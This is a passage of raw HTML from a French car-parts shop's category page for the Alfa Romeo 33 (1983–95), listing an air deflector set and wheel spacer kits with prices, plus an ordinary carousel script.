                <script type="3fd70b828fc648af5696834c-text/javascript">
    //<![CDATA[
        
        if(typeof(swiper_options) ==='undefined')
        var swiper_options = [];
        
        
        swiper_options.push({
            
                        speed: 400,
            autoplayDisableOnInteraction: false,
            loop: true,
                                        nextButton: '#stbestsellers_container_c5d0995a29 .swiper-button-outer.swiper-button-next',
                prevButton: '#stbestsellers_container_c5d0995a29 .swiper-button-outer.swiper-button-prev',
            
            
            
                slidesPerView : 1,
                observer : true,
                observeParents : true,

                                    watchSlidesProgress: true,
            watchSlidesVisibility: true,
            
            onInit : function (swiper) {
                $(swiper.container).removeClass('swiper_loading').addClass('swiper_loaded');
                
                                
                if($(swiper.slides).length==$(swiper.slides).filter('.swiper-slide-visible').length)
                {
                    $(swiper.params.nextButton).hide();
                    $(swiper.params.prevButton).hide();
                }
                else
                {
                    $(swiper.params.nextButton).show();
                    $(swiper.params.prevButton).show();
                }
                
                                
            },
            
            //temp fix, loop breaks when roundlenghts and autoplay
            roundLengths: true,                        inviewwatcher:true,
            id_st: '#stbestsellers_container_c5d0995a29 .products_sldier_swiper'

        
        });
         

    //]]>
    </script>                	                            
                    </div>
            </div>
</section>
</div>

							  	</div>
			  </div>
			  </div>
			

			

			
			  <div id="center_column" class="col-lg-9 col-xl-9  col-xxl-9">
				
				
  <section id="main">

    
      <h1 class="page_heading mb-3  text-1 ">33 (83-95)</h1>
      <!-- MODULE st swiper -->
    <!--/ MODULE st swiper --><!-- MODULE st owl carousel -->
    <!--/ MODULE st owl carousel --><!-- MODULE st banner -->
    <!--/ MODULE st banner -->

            <div class="category-cover mb-3">
        <img src="https://www.piecesdix.com/c/1158-category_default/33-83-95.jpg"  srcset="https://www.piecesdix.com/c/1158-category_default_2x/33-83-95.jpg 2x"  alt="33 (83-95)">
      </div>
                  
    <section id="products">
      
        
          
        

        
                  

        <div id="product-list-top-wrap">
          
            <div id="js-product-list-top" class="products-selection flex_container general_top_border general_bottom_border">
          
      
          <div class="products-sort-order dropdown_wrap mar_r1">
    <a href="javascript:" class="dropdown_tri dropdown_tri_in" rel="nofollow" aria-haspopup="true" aria-expanded="false">
      Prix, croissant      <i class="fto-angle-down arrow_down arrow"></i>
      <i class="fto-angle-up arrow_up arrow"></i>
    </a>
    <div class="dropdown_list">
      <ul class="dropdown_list_ul dropdown_box">
              <li>
        <a
          rel="nofollow"
          title="Pertinence"
          href="https://www.piecesdix.com/1158-33-83-95?order=product.position.desc"
          class="dropdown_list_item js-search-link btn-spin js-btn-active"
        >
          <i class="fto-angle-right mar_r4"></i>Pertinence
        </a>
        </li>
              <li>
        <a
          rel="nofollow"
          title="Nom, A à Z"
          href="https://www.piecesdix.com/1158-33-83-95?order=product.name.asc"
          class="dropdown_list_item js-search-link btn-spin js-btn-active"
        >
          <i class="fto-angle-right mar_r4"></i>Nom, A à Z
        </a>
        </li>
              <li>
        <a
          rel="nofollow"
          title="Nom, Z à A"
          href="https://www.piecesdix.com/1158-33-83-95?order=product.name.desc"
          class="dropdown_list_item js-search-link btn-spin js-btn-active"
        >
          <i class="fto-angle-right mar_r4"></i>Nom, Z à A
        </a>
        </li>
              <li>
        <a
          rel="nofollow"
          title="Prix, croissant"
          href="https://www.piecesdix.com/1158-33-83-95?order=product.price.asc"
          class="dropdown_list_item current js-search-link btn-spin js-btn-active"
        >
          <i class="fto-angle-right mar_r4"></i>Prix, croissant
        </a>
        </li>
              <li>
        <a
          rel="nofollow"
          title="Prix, décroissant"
          href="https://www.piecesdix.com/1158-33-83-95?order=product.price.desc"
          class="dropdown_list_item js-search-link btn-spin js-btn-active"
        >
          <i class="fto-angle-right mar_r4"></i>Prix, décroissant
        </a>
        </li>
            </ul>
    </div>
  </div>
      
    <div class="flex_child">
  </div>
    <nav class="paginaton_sample  only_one_page" aria-label="Page navigation">
    <ul class="pagination">
                      <li class="page-item  active  disabled">
            <a
              rel="nofollow"
              href="https://www.piecesdix.com/1158-33-83-95"
              class="page-link js-search-link"
                          >
                              1/1
                          </a>
        </li>
                  </ul>
  </nav>
</div>          
        </div>


        <div id="product-list-wrap">
          
            <div id="js-product-list">
        
              
              
  
      
  
  
  
  
  
  
    <div class="products product_list  waypoint  row grid   clear_list_16  clear_list_align_0 clear_list_proportion_0" data-classnames=" col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6 ">
                            
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     first-item-of-screen-line first-screen-line     first-item-of-large-line first-large-line     first-item-of-desktop-line first-desktop-line     first-in-line first-line     first-item-of-tablet-line first-tablet-line     first-item-of-mobile-line first-mobile-line     first-item-of-portrait-line first-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="21194" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.piecesdix.com/145-95-01/21194-deflecteurs-dair-fume-9909922711629.html" title="DÉFLECTEURS D´AIR FUMÉ" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.piecesdix.com/122446-medium_default/deflecteurs-dair-fume.jpg"
                          data-srcset="https://www.piecesdix.com/122446-medium_default_2x/deflecteurs-dair-fume.jpg 2x"
                        width="370" height="423" alt="DÉFLECTEURS D´AIR FUMÉ" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.piecesdix.com/img/p/fr-default-medium_default.jpg" class="holder" width="370" height="423" alt="DÉFLECTEURS D´AIR FUMÉ" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_21194" data-link-action="quickview" href="https://www.piecesdix.com/145-95-01/21194-deflecteurs-dair-fume-9909922711629.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Partager sur les réseaux sociaux">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2F145-95-01%2F21194-deflecteurs-dair-fume-9909922711629.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2F145-95-01%2F21194-deflecteurs-dair-fume-9909922711629.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2F145-95-01%2F21194-deflecteurs-dair-fume-9909922711629.html&text=D%C3%89FLECTEURS+D%C2%B4AIR+FUM%C3%89" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2F145-95-01%2F21194-deflecteurs-dair-fume-9909922711629.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Partager</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.piecesdix.com/145-95-01/21194-deflecteurs-dair-fume-9909922711629.html" title="DÉFLECTEURS D´AIR FUMÉ" target="_blank" >DÉFLECTEURS D´AIR FUMÉ</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">45,00 €</span>
            <span class="tax_label">TTC</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.piecesdix.com/145-95-01/21194-deflecteurs-dair-fume-9909922711629.html" rel="nofollow" title="Ajouter au panier" data-id-product="21194" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>Ajouter au panier</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_21194" data-link-action="quickview" href="https://www.piecesdix.com/145-95-01/21194-deflecteurs-dair-fume-9909922711629.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Partager<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partager</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2F145-95-01%2F21194-deflecteurs-dair-fume-9909922711629.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2F145-95-01%2F21194-deflecteurs-dair-fume-9909922711629.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2F145-95-01%2F21194-deflecteurs-dair-fume-9909922711629.html&text=DÉFLECTEURS D´AIR FUMÉ" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2F145-95-01%2F21194-deflecteurs-dair-fume-9909922711629.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     first-screen-line     first-large-line     first-desktop-line     first-line     first-tablet-line     first-mobile-line     last-item-of-portrait-line first-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="47855" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.piecesdix.com/33-83-95/47855-kit-elargisseurs-de-voie-16mm-pour-alfa-romeo-33-83-95-9909948320228.html" title="KIT ELARGISSEURS DE VOIE 16MM POUR ALFA ROMEO 33 83-95" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.piecesdix.com/118535-medium_default/kit-elargisseurs-de-voie-16mm-pour-alfa-romeo-33-83-95.jpg"
                          data-srcset="https://www.piecesdix.com/118535-medium_default_2x/kit-elargisseurs-de-voie-16mm-pour-alfa-romeo-33-83-95.jpg 2x"
                        width="370" height="423" alt="KIT ELARGISSEURS DE VOIE 16MM POUR ALFA ROMEO 33 83-95" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.piecesdix.com/img/p/fr-default-medium_default.jpg" class="holder" width="370" height="423" alt="KIT ELARGISSEURS DE VOIE 16MM POUR ALFA ROMEO 33 83-95" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_47855" data-link-action="quickview" href="https://www.piecesdix.com/33-83-95/47855-kit-elargisseurs-de-voie-16mm-pour-alfa-romeo-33-83-95-9909948320228.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Partager sur les réseaux sociaux">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2F33-83-95%2F47855-kit-elargisseurs-de-voie-16mm-pour-alfa-romeo-33-83-95-9909948320228.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2F33-83-95%2F47855-kit-elargisseurs-de-voie-16mm-pour-alfa-romeo-33-83-95-9909948320228.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2F33-83-95%2F47855-kit-elargisseurs-de-voie-16mm-pour-alfa-romeo-33-83-95-9909948320228.html&text=KIT+ELARGISSEURS+DE+VOIE+16MM+POUR+ALFA+ROMEO+33+83-95" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2F33-83-95%2F47855-kit-elargisseurs-de-voie-16mm-pour-alfa-romeo-33-83-95-9909948320228.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Partager</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.piecesdix.com/33-83-95/47855-kit-elargisseurs-de-voie-16mm-pour-alfa-romeo-33-83-95-9909948320228.html" title="KIT ELARGISSEURS DE VOIE 16MM POUR ALFA ROMEO 33 83-95" target="_blank" >KIT ELARGISSEURS DE VOIE 16MM POUR ALFA ROMEO 33 83-95</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">49,00 €</span>
            <span class="tax_label">TTC</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.piecesdix.com/33-83-95/47855-kit-elargisseurs-de-voie-16mm-pour-alfa-romeo-33-83-95-9909948320228.html" rel="nofollow" title="Ajouter au panier" data-id-product="47855" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>Ajouter au panier</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_47855" data-link-action="quickview" href="https://www.piecesdix.com/33-83-95/47855-kit-elargisseurs-de-voie-16mm-pour-alfa-romeo-33-83-95-9909948320228.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Partager<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partager</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2F33-83-95%2F47855-kit-elargisseurs-de-voie-16mm-pour-alfa-romeo-33-83-95-9909948320228.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2F33-83-95%2F47855-kit-elargisseurs-de-voie-16mm-pour-alfa-romeo-33-83-95-9909948320228.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2F33-83-95%2F47855-kit-elargisseurs-de-voie-16mm-pour-alfa-romeo-33-83-95-9909948320228.html&text=KIT ELARGISSEURS DE VOIE 16MM POUR ALFA ROMEO 33 83-95" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2F33-83-95%2F47855-kit-elargisseurs-de-voie-16mm-pour-alfa-romeo-33-83-95-9909948320228.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     last-item-of-screen-line first-screen-line     last-item-of-large-line first-large-line     first-desktop-line     first-line     last-item-of-tablet-line first-tablet-line     last-item-of-mobile-line first-mobile-line     first-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="47847" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.piecesdix.com/33-83-95/47847-kit-elargisseurs-de-voie-12mm-pour-alfa-romeo-33-83-95-9909970148262.html" title="KIT ELARGISSEURS DE VOIE 12MM POUR ALFA ROMEO 33 83-95" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.piecesdix.com/118529-medium_default/kit-elargisseurs-de-voie-12mm-pour-alfa-romeo-33-83-95.jpg"
                          data-srcset="https://www.piecesdix.com/118529-medium_default_2x/kit-elargisseurs-de-voie-12mm-pour-alfa-romeo-33-83-95.jpg 2x"
                        width="370" height="423" alt="KIT ELARGISSEURS DE VOIE 12MM POUR ALFA ROMEO 33 83-95" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.piecesdix.com/img/p/fr-default-medium_default.jpg" class="holder" width="370" height="423" alt="KIT ELARGISSEURS DE VOIE 12MM POUR ALFA ROMEO 33 83-95" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_47847" data-link-action="quickview" href="https://www.piecesdix.com/33-83-95/47847-kit-elargisseurs-de-voie-12mm-pour-alfa-romeo-33-83-95-9909970148262.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Partager sur les réseaux sociaux">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2F33-83-95%2F47847-kit-elargisseurs-de-voie-12mm-pour-alfa-romeo-33-83-95-9909970148262.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2F33-83-95%2F47847-kit-elargisseurs-de-voie-12mm-pour-alfa-romeo-33-83-95-9909970148262.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2F33-83-95%2F47847-kit-elargisseurs-de-voie-12mm-pour-alfa-romeo-33-83-95-9909970148262.html&text=KIT+ELARGISSEURS+DE+VOIE+12MM+POUR+ALFA+ROMEO+33+83-95" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2F33-83-95%2F47847-kit-elargisseurs-de-voie-12mm-pour-alfa-romeo-33-83-95-9909970148262.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Partager</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.piecesdix.com/33-83-95/47847-kit-elargisseurs-de-voie-12mm-pour-alfa-romeo-33-83-95-9909970148262.html" title="KIT ELARGISSEURS DE VOIE 12MM POUR ALFA ROMEO 33 83-95" target="_blank" >KIT ELARGISSEURS DE VOIE 12MM POUR ALFA ROMEO 33 83-95</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">53,50 €</span>
            <span class="tax_label">TTC</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.piecesdix.com/33-83-95/47847-kit-elargisseurs-de-voie-12mm-pour-alfa-romeo-33-83-95-9909970148262.html" rel="nofollow" title="Ajouter au panier" data-id-product="47847" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>Ajouter au panier</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_47847" data-link-action="quickview" href="https://www.piecesdix.com/33-83-95/47847-kit-elargisseurs-de-voie-12mm-pour-alfa-romeo-33-83-95-9909970148262.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Partager<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partager</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2F33-83-95%2F47847-kit-elargisseurs-de-voie-12mm-pour-alfa-romeo-33-83-95-9909970148262.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2F33-83-95%2F47847-kit-elargisseurs-de-voie-12mm-pour-alfa-romeo-33-83-95-9909970148262.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2F33-83-95%2F47847-kit-elargisseurs-de-voie-12mm-pour-alfa-romeo-33-83-95-9909970148262.html&text=KIT ELARGISSEURS DE VOIE 12MM POUR ALFA ROMEO 33 83-95" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2F33-83-95%2F47847-kit-elargisseurs-de-voie-12mm-pour-alfa-romeo-33-83-95-9909970148262.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     first-item-of-screen-line     first-item-of-large-line     last-item-of-desktop-line first-desktop-line     last-in-line first-line     first-item-of-tablet-line     first-item-of-mobile-line     last-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
            ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="47858" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.piecesdix.com/33-83-95/47858-kit-elargisseurs-de-voie-20mm-pour-alfa-romeo-33-83-95-9909942450989.html" title="KIT ELARGISSEURS DE VOIE 20MM POUR ALFA ROMEO 33 83-95" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.piecesdix.com/118538-medium_default/kit-elargisseurs-de-voie-20mm-pour-alfa-romeo-33-83-95.jpg"
                          data-srcset="https://www.piecesdix.com/118538-medium_default_2x/kit-elargisseurs-de-voie-20mm-pour-alfa-romeo-33-83-95.jpg 2x"
                        width="370" height="423" alt="KIT ELARGISSEURS DE VOIE 20MM POUR ALFA ROMEO 33 83-95" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.piecesdix.com/img/p/fr-default-medium_default.jpg" class="holder" width="370" height="423" alt="KIT ELARGISSEURS DE VOIE 20MM POUR ALFA ROMEO 33 83-95" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_47858" data-link-action="quickview" href="https://www.piecesdix.com/33-83-95/47858-kit-elargisseurs-de-voie-20mm-pour-alfa-romeo-33-83-95-9909942450989.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Partager sur les réseaux sociaux">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2F33-83-95%2F47858-kit-elargisseurs-de-voie-20mm-pour-alfa-romeo-33-83-95-9909942450989.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2F33-83-95%2F47858-kit-elargisseurs-de-voie-20mm-pour-alfa-romeo-33-83-95-9909942450989.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2F33-83-95%2F47858-kit-elargisseurs-de-voie-20mm-pour-alfa-romeo-33-83-95-9909942450989.html&text=KIT+ELARGISSEURS+DE+VOIE+20MM+POUR+ALFA+ROMEO+33+83-95" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2F33-83-95%2F47858-kit-elargisseurs-de-voie-20mm-pour-alfa-romeo-33-83-95-9909942450989.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Partager</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.piecesdix.com/33-83-95/47858-kit-elargisseurs-de-voie-20mm-pour-alfa-romeo-33-83-95-9909942450989.html" title="KIT ELARGISSEURS DE VOIE 20MM POUR ALFA ROMEO 33 83-95" target="_blank" >KIT ELARGISSEURS DE VOIE 20MM POUR ALFA ROMEO 33 83-95</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">53,50 €</span>
            <span class="tax_label">TTC</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.piecesdix.com/33-83-95/47858-kit-elargisseurs-de-voie-20mm-pour-alfa-romeo-33-83-95-9909942450989.html" rel="nofollow" title="Ajouter au panier" data-id-product="47858" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>Ajouter au panier</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
